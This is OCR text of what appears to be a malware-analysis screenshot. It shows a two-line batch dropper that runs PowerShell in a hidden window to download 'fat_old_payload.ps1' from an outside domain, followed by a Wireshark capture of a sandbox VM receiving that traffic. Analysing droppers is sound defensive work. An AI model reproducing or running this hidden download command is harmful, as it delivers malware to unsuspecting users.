 1 @echo off
2 powershell -w h -c "iwr 'https://evan-hartwell.space' -OutFile fat_old_payload.ps1
*Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Lengtl Info
4097 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4605083 Ack=468 Win=65535 Len=1460
4098 18.167448 194.15.216.208 10.0.2.15 TLSv1.2 1514 Application Data
4099 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4608003 Ack=468 Win=65535 Len=1460
4100 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4609463 Ack=468 Win=65535 Len=1460
4101 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4610923 Ack=468 Win=65535 Len=1460
4102 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4612383 Ack=468 Win=65535 Len=1460
4103 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4613843 Ack=468 Win=65535 Len=1460
4104 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4615303 Ack=468 Win=65535 Len=1460
4105 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4616763 Ack=468 Win=65535 Len=1460
4106 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4618223 Ack=468 Win=65535 Len=1460
4107 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4619683 Ack=468 Win=65535 Len=1460
4108 18.167448 194.15.216.208 10.0.2.15 TCP 1514 443 → 49880 [ACK] Seq=4621143 Ack=468 Win=65535 Len=1460
4109 18.167448 194.15.216.208 10.0.2.15 TLSv1.2 814 Application Data
4110 18.167501 10.0.2.15 194.15.216.208 TCP 54 49880 → 443 [ACK] Seq=468 Ack=4623363 Win=10920 Len=0
4111 18.279486 10.0.2.15 194.15.216.208 TCP 54 [TCP Window Update] 49880 → 443 [ACK] Seq=468 Ack=4623363
4112 18.445032 10.0.2.15 194.15.216.208 TCP 54 49880 → 443 [RST, ACK] Seq=468 Ack=4623363 Win=0 Len=0
4113 20.300218 23.32.238.211 10.0.2.15 TCP 60 [TCP Retransmission] 443 → 49826 [FIN, ACK] Seq=1 Ack=1 W